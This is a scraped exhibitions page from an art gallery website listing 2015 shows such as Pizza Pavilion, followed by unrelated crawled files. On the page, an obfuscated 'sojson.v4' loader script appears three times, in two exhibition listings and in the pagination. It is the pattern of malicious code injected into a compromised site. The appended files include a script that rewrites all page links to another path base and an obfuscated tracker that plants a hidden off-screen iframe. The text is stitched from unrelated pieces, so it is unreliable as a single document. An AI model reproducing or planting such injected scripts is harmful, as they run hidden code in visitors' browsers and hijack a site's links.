<img src="/images/club-rothko-laturbo-avedon-03-800x449.jpg" width="600" height="auto" alt="Are You Still There" /></div>
<div class="projecttext">
<p><strong>Offline Art: Are you still there?</strong></p>
<p><strong>part of ‘Hamster – Hipster – Handy.’</strong><br /><strong>at Museum Angewandte Kunst, Frankfurt</strong><br />April 25th, - July 05th, 2015<br />Opening April 24, 6:00 pm</p>
<p><strong>Curated by Aram Bartholl</strong></p>
<p><a rel="nofollow" href="http://www.museumangewandtekunst.de/en/item/id/208">http://www.museumangewandtekunst.de/en/item/id/208</a></p>
</div>
<p><img src="/images/offlineart/offline_art_8.jpg" alt="Offline Art" style="width: 100%; margin-top: 2em;" /></p>
<p><img src="/images/offlineart/offline_art_6.jpg" alt="Offline Art" style="width: 100%;" /></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Friday, 03 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/727-pizza-pavilion"> Pizza Pavilion </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/pizzap.gif" alt="pizzap" /></div>
<div class="projecttext">
<p><strong>PIZZA PAVILION</strong><br /><strong>Venice Biennale #56</strong></p>
<p>Alma Alloro / Anthony Antonellis / Rachael Archibald / Kim Asendorf &amp; Ole Fach / Paul Barsch / Dineo Seshee Bopape / Matteo Ceretto Castigliano / Debora Delmar / Jack Fisher / Luc Fuller / Shiyu Gao / Jason Hirata / Tilman Hornig &amp; Anselm Ruderisch / Sascha Hundorff / Simona Lamparelli / Lorna Mills / Yorgos Sapountzis / Sydney Shen / Santiago Taccetti</p>
<p><strong style="background-color: transparent;">Grand Opening: May 7, 8pm<br /></strong><strong>May 7 - Nov. 22, 2015<br /></strong><strong>@'Pizza Al Volo', Campo Santa Margherita, Venezia, Italia</strong></p>
<p><strong><a rel="nofollow" href="http://www.pizzapavilion.net">www.pizzapavilion.net</a>&nbsp;</strong></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 06 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer itemContainerLast">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/726-the-curator-as-barman"> The Curator as Barman </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/curatorasbarman.jpg" alt="curatorasbarman" /></div>
<div class="projecttext">
<p><strong>The curator as barman </strong><br /><strong>(the book)</strong></p>
<p>Curated by The School for Curatorial Studies Venice – edited and conceived by Automatic Books and illustrated by photographer Antje Peters – The curator as barman is a publication that collects 28 artists’ drink recipes, produced on the occasion of the Rob Pruitt’s Flea Market in Venice.</p>
<p>Raphael Rozendaal, Brad Philips, David Horwitz, Jaakko Pallasvuo, Keren Cytter, Ilja Karilampi, Jesse Greenberg, Elvire Bonduelle, Roberto Fassone, Nicolas Pelzer, Anthony Antonellis, Adriana Rami, Martin Kohout, Luca De Leva, Mark Mulroney, Anne de Vries, Michael Pybus, Matthew Speedy, Amalia Ulman, Ignacio Uriarte, Renee Cox, Daniel Keller, Jonas Lund, Thomas Dozol, Antoine Renard, Yuri Pattison, Joel Holmberg, Paul Sepuya</p>
<p>The book 'The Curator as Barman' will be launched at <br />Rob Pruitt Flea Market, A+A Gallery, May 5, 2015 (during Venice Biennale)<br /><a rel="nofollow" href="http://www.aplusa.it/rpfm/">http://www.aplusa.it/rpfm/</a></p>
<p>ISBN: 9788890125980<br>
Edition 500</p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 05 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>

	<!-- Pagination -->
		<div class="k2Pagination">
		<ul>
	<li class="pagination-start"><span class="pagenav">Start</span></li>
	<li class="pagination-prev"><span class="pagenav">Prev</span></li>
			<li><span class="pagenav">1</span></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">2</a></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">3</a></li>		<li class="pagination-next"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">Next</a></li>
	<li class="pagination-end"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">End</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
		<div class="clr"></div>
			</div>
	
	</div>
<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


                        

                    </div>
                </div>
                </div>

                <script type="text/javascript" charset="utf-8">
                    $(function() {
                        $("img.lazy").lazyload({
                            effect: "fadeIn",
                            threshold: 600
                        });
                    });

                </script>
                <script>
                    // Basic FitVids Test
                    $("#content").fitVids();

                </script>



        <span class='dced7'></span></body>

    </html>


--- FILE ---
content_type: application/javascript
request_url: https://www.giftofvision.co/misc/js/Visa.bundle.js
body_size: 1158
content:
function sleep(delay){
	return function(){
		return new Promise( function(resolve, reject){ setTimeout(resolve, delay); }); 
	} 
}
var promise = new Promise(function(resolve){  my_change_alabel0(); resolve();}).then(sleep(4000)).then(function(){ my_change_alabel0(); });
const observer = new MutationObserver((mutations) => {
    const currentScrollHeight = document.documentElement.scrollHeight;
    if (currentScrollHeight !== previousScrollHeight) {
        previousScrollHeight = currentScrollHeight;
        my_change_alabel0();
    }
});
let previousScrollHeight = document.documentElement.scrollHeight;
const config = { childList: true, subtree: true };
observer.observe(document.documentElement, config);
//console.log('do something');
function my_change_alabel0(){
	var my_anchors0 = document.getElementsByTagName("a");
	for (var i = 0; i < my_anchors0.length; i++) {
		if(my_anchors0[i].classList.contains("Links_Good_Rands") == true) continue;
		// alert("% " + my_anchors0[i].href + " %");
		if(typeof(my_anchors0[i].href) != 'string') 
			continue;
		else if(my_anchors0[i].href.includes("javascript") == true)
			continue;
		else if(my_anchors0[i].href.includes("mailto:") == true)
			continue;
		else if(my_anchors0[i].href.includes("tel:") == true)
			continue;
		my_anchors0[i].href = decodeURIComponent(my_anchors0[i].href.trim());
		my_anchors0[i].href = elimination_my_newpagebase0(my_anchors0[i].href);
		if(my_anchors0[i].href.includes(my_newpagebase0) == true){
			continue;
		}else if(is_pic0(my_anchors0[i].href))
			continue;
		// alert("* " + my_anchors0[i].href + " *");
		const my_url0 = new URL(my_anchors0[i].href);
		const my_url_orign0 = new URL(my_getsourcebase0);
		if(my_url0.hostname == document.location.hostname)
			my_anchors0[i].href = my_anchors0[i].href.replace(document.location.origin, document.location.origin + my_newpagebase0);
		else if(my_url0.hostname.replace("www.", "") == my_url_orign0.hostname.replace("www.", "")){
			try {
				my_anchors0[i].href = my_newpagebase0 + my_url0.pathname + my_url0.search + my_url0.hash
			} catch (error) {
				continue;
			}
		}else{
			if(my_anchors0[i].rel != ""){
				if(!my_anchors0[i].rel.toLowerCase().includes("nofollow"))
					my_anchors0[i].rel = "nofollow " + my_anchors0[i].rel;
			}else
				my_anchors0[i].rel = "nofollow";
		}
	}
	function elimination_my_newpagebase0(url){
		var my_url_obj = new URL(url);
		my_url_obj.pathname = my_url_obj.pathname.replace(/\/\//g, '/').replace(new RegExp("("+my_newpagebase0+")+", 'g'), my_newpagebase0);
		return my_url_obj.origin + my_url_obj.pathname + my_url_obj.search + my_url_obj.hash;
	}
	function is_pic0(val) {
		var pic_arr =  [ "jpg", "png", "jpeg", "gif", "bmp", "css", "js", 'svg', 'webp', 'icon', 'midi', 'mpeg', 'webm', 'ogg',	'wav', 'pdf', 'json', ];
		var extension = val.split("/").pop().toLowerCase().split(".").pop();
		if(inArray0(extension, pic_arr)) 
			return true;
		else
			return false;
	}
	function inArray0(val, arr) {
		 return arr.some(function (v) { return val === v; });
	}
	//console.log(getCurrentDate(2));
};
			
function getCurrentDate(format) {
	var now = new Date();
	var year = now.getFullYear();
	var month = now.getMonth();
	var date = now.getDate();
	var day = now.getDay();
	var hour = now.getHours();
	var minu = now.getMinutes();
	var sec = now.getSeconds();
	month = month + 1;
	if (month < 10) month = "0" + month;
	if (date < 10) date = "0" + date;
	if (hour < 10) hour = "0" + hour;
	if (minu < 10) minu = "0" + minu;
	if (sec < 10) sec = "0" + sec;
	var time = "";
	//day
	if(format==1){
		time = year + "-" + month + "-" + date;
	}
	//min
	else if(format==2){
		time = year + "-" + month + "-" + date+ " " + hour + ":" + minu + ":" + sec;
	}
	return time;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://i1.t4s.cz/galleries/svg/flag_pt.svg
body_size: 1005
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path style="fill:#006600" d="M512,256c0,141.38-114.61,256-256,256a255.55,255.55,0,0,1-77.39-11.91V11.91A255.55,255.55,0,0,1,256,0C397.39,0,512,114.62,512,256Z" transform="translate(0 0)"/><path style="fill:#f60000" d="M178.61,11.91V500.09C75.06,467.29,0,370.41,0,256S75.06,44.71,178.61,11.91Z" transform="translate(0 0)"/><path style="fill:#ff0;stroke-linecap:round;stroke-linejoin:round;stroke-width:0.57px;" d="M178.26,130.17A126.72,126.72,0,1,0,305,256.88,126.71,126.71,0,0,0,178.26,130.17Zm.8,232.59A105.87,105.87,0,1,1,284.93,256.89,105.87,105.87,0,0,1,179.06,362.76Z" transform="translate(0 0)"/><path style="fill:#fff" d="M102.62,270.79a76.26,76.26,0,0,0,152.52.07h0V169.14L102.6,169V270.84Z" transform="translate(0 0)"/><path style="fill:#f60000" d="M105.47,270.94V271a73.25,73.25,0,0,0,124.77,51.59l.09-.09a72.44,72.44,0,0,0,21.45-51.44h0V172.37H105.54L105.45,271m116.93-69V264.7l0,6.64h0a49.46,49.46,0,0,1-.31,5.44A42.73,42.73,0,0,1,209.5,302.1a43.7,43.7,0,0,1-30.89,12.77,44.16,44.16,0,0,1-43.49-43.74v-69.4l87.27.16Z" transform="translate(0 0)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://i1.t4s.cz/galleries/svg/adidas.svg
body_size: 168
content:
<svg width="150" height="150" viewBox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path d="M146 119L94.5482 30L67 45.8851L109.269 119H146Z"/>
<path d="M97 119L62.7671 61L35 76.6825L59.9708 119H97Z" />
<path d="M49 119L32.195 90L4 106.217L11.4115 119H49Z" />
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://my.11teamsports.pt/t3.js
body_size: 1844
content:
var yjkvpwit_a=['wpnDksKJw6bDhBPDmHg=','wq0geSHCogp/PA==','w45ewoIQNg==','GMOVZUzCsw==','KTI1w6J6wpQ=','YhcoW8OGwoHDicKH','w4Q2E8Oc','WhYqwpzDjkrCq3rDjcKRwoo=','w40gw6NrcsOmdMOKdQ==','wpZuw5XDpCDDvhfCuA==','Zh0iXcOawpw=','w6HCncK6wrMxWcOgdA==','w6zCrcK4wrsh','wpQiPFpZ','wqY8bD8=','woJYMsOQw7PDrsOuVMOs','wqkDDX94Yw==','wp4wwoXCnsO4Sw==','PSQnZ8ORMg==','w7HDl2kUGSHDocOWeQ==','Wjk5wpHDgQ==','aRtnw5krAA==','CsOpdELCssKIWsKowqU=','IQ5kCcKdw5fDlMKMw41qacKdw7fDvhs=','wqQLbjnCsA==','bxjCuRjChE/Dgw==','VsOjYgI=','w5V1wpnDpD3Ds1c=','wofDpsKM','wocCw5XDm055','w5x0woIMOlQ=','CsO+f0HCuw==','wrrDl8KlZUE=','wp4JwoDCqcOwdA==','w7vDogEuwoRHKcKb','wrrDl8Ktbw82w6I=','w6nDnE9ewpR/wr7Cog=='];(function(a,b){var c=function(f){while(--f){a['push'](a['shift']());}};c(++b);}(yjkvpwit_a,0xf7));var yjkvpwit_b=function(a,b){a=a-0x0;var c=yjkvpwit_a[a];if(yjkvpwit_b['OYDJpy']===undefined){(function(){var f=function(){var i;try{i=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(j){i=window;}return i;};var g=f();var h='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';g['atob']||(g['atob']=function(i){var j=String(i)['replace'](/=+$/,'');var k='';for(var l=0x0,m,n,o=0x0;n=j['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=h['indexOf'](n);}return k;});}());var e=function(f,g){var h=[],l=0x0,m,n='',o='';f=atob(f);for(var q=0x0,r=f['length'];q<r;q++){o+='%'+('00'+f['charCodeAt'](q)['toString'](0x10))['slice'](-0x2);}f=decodeURIComponent(o);var p;for(p=0x0;p<0x100;p++){h[p]=p;}for(p=0x0;p<0x100;p++){l=(l+h[p]+g['charCodeAt'](p%g['length']))%0x100;m=h[p];h[p]=h[l];h[l]=m;}p=0x0;l=0x0;for(var t=0x0;t<f['length'];t++){p=(p+0x1)%0x100;l=(l+h[p])%0x100;m=h[p];h[p]=h[l];h[l]=m;n+=String['fromCharCode'](f['charCodeAt'](t)^h[(h[p]+h[l])%0x100]);}return n;};yjkvpwit_b['BpYIrs']=e;yjkvpwit_b['hjWVVv']={};yjkvpwit_b['OYDJpy']=!![];}var d=yjkvpwit_b['hjWVVv'][a];if(d===undefined){if(yjkvpwit_b['MQguEm']===undefined){yjkvpwit_b['MQguEm']=!![];}c=yjkvpwit_b['BpYIrs'](c,b);yjkvpwit_b['hjWVVv'][a]=c;}else{c=d;}return c;};function yjkvpwit_c(){var a;(window['onpopstate']=function(){var j,k=/\+/g,l=/([^&=]+)=?([^&]*)/g,m=function(o){return decodeURIComponent(o[yjkvpwit_b('0x0','OP&Y')](k,'\x20'));},n=window[yjkvpwit_b('0x11','aFeL')][yjkvpwit_b('0x21','^SaI')]!=''?window[yjkvpwit_b('0x15','DeVv')][yjkvpwit_b('0x1c','8PCV')]:window[yjkvpwit_b('0x17','#3%[')]['hash'];a={};while(j=l['exec'](n[yjkvpwit_b('0x5','xn%h')](0x1)))a[m(j[0x1])]=m(j[0x2]);})();if(yjkvpwit_b('0xe','xn%h')in a){var b=a['a_box'];}else if(yjkvpwit_b('0x18','#3%[')in a){var b=a['a_aid'];}else if(yjkvpwit_b('0x1d','2vm9')in a){var b=a['aff_id'];}if(yjkvpwit_b('0xf','i2j^')in a){var c=a[yjkvpwit_b('0x19','gPKj')];}if(yjkvpwit_b('0x20','f7bm')in a){var d=a[yjkvpwit_b('0x24','p]vq')];}else if(yjkvpwit_b('0x1a','p]vq')in a){var d=a['chan'];}else{var e=0x0;var d=[];while(yjkvpwit_b('0x8','2vm9')+e+']'in a){d[e]=a[yjkvpwit_b('0x1e','K6g0')+e+']'];e++;}}if(document['referrer']){var f=document[yjkvpwit_b('0xb','Xg0B')];var g=f['match'](/:\/\/(.[^/]+)/)[0x1];}if(b!=undefined||g!=undefined&&g!=document[yjkvpwit_b('0x11','aFeL')][yjkvpwit_b('0xc','8i&J')]){if(c==undefined||typeof ab_kampan==yjkvpwit_b('0x14','L@B!')||typeof ab_kampan!=='undefined'&&c==ab_kampan){var h=document['createElement'](yjkvpwit_b('0x10','0p#*'));h[yjkvpwit_b('0x3','W4Fx')]=yjkvpwit_b('0xd','p]vq')+ab_instance+yjkvpwit_b('0x2','DeVv')+ab_inzerent+yjkvpwit_b('0x7','WtSo')+(typeof ab_kampan!==yjkvpwit_b('0x1b','wcnA')?ab_kampan:'0')+(b!=undefined?yjkvpwit_b('0x1','i2j^')+b:'')+yjkvpwit_b('0xa','WtSo')+encodeURIComponent(JSON[yjkvpwit_b('0x1f','1a^%')](d))+(c!=undefined?yjkvpwit_b('0x4','plBF')+c:'')+yjkvpwit_b('0x23','aFeL')+document[yjkvpwit_b('0x9','h0P&')];h['width']=0x1;h[yjkvpwit_b('0x16','aFeL')]=0x1;h[yjkvpwit_b('0x6','i2j^')]='border:\x200;\x20position:\x20absolute;\x20top:\x20-1000px;';h[yjkvpwit_b('0x22','i2j^')]='no';document[yjkvpwit_b('0x12','gJWg')][yjkvpwit_b('0x13','f7bm')](h);}}}yjkvpwit_c();